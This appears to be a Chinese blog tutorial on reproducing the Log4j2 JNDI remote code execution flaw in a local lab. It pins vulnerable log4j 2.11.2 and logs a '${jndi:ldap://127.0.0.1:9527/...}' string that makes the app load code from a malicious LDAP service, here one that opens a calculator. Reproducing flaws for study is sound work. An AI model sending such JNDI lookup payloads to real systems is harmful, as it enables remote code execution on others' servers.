从漏洞曝出,因为从来就没有了解过jndi,所以花了有一天时间才搞出。

以下是简单教程。

1.pom.xml

</dependency>

<!-- https://mvnrepository.com/artifact/org.apache.logging.log4j/log4j-core -->

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-core</artifactId>

<version>2.11.2</version>

</dependency>

<!-- https://mvnrepository.com/artifact/org.apache.logging.log4j/log4j-api -->

<dependency>

<groupId>org.apache.logging.log4j</groupId>

<artifactId>log4j-api</artifactId>

<version>2.11.2</version>

</dependency>

</dependencies>

2.log4j2.xml

<?xml version="1.0" encoding="UTF-8"?>

<Configuration status="WARN">

<Appenders>

<Console name="Console" target="SYSTEM_OUT">

<PatternLayout pattern="%d{YYYY-MM-dd HH:mm:ss} [%t] %-5p %c{1}:%L - %msg%n" />

</Console>

</Appenders>

<Loggers>

<Root level="info">

<AppenderRef ref="Console" />

</Root>

</Loggers>

</Configuration>

3.在127.0.0.1:9527先架设个恶意服务,该服务里面的代码是弹出计算器。



4.做个测试

import org.apache.logging.log4j.LogManager;

import org.apache.logging.log4j.Logger;

public class LogTest {

public static Logger log = LogManager.getLogger(LogTest.class);

public static void main(String[] args) {

log.info("${jndi:ldap://127.0.0.1:9527/Muma}");

}

}

5.看下效果

6.最为关键的,怎么架设?

看我另外一篇博客:

JNDI注入demo使用ldap方式

7.其他

- 注意log4j2漏洞不止ldap,对于rmi同样有效

- 漏洞比较猛

参考

- JNDI学习总结(一):JNDI到底是什么?

- 浅谈JNDI

- 初识JNDI

- [web安全]Apache Log4j2远程代码执行漏洞

- LDAP入门

- 服务器搭建八——LDAP目录服务器

- 如何安装配置Active Directory

- LDAP基础:AD:运行在容器中的Active Directory服务

- 漏洞复现丨快速开启RMI&&LDAP

- Apache Log4j2远程代码执行漏洞复现

最后

以上就是自觉黑米最近收集整理的关于log4j2远程代码执行漏洞复现的全部内容,更多相关log4j2远程代码执行漏洞复现内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复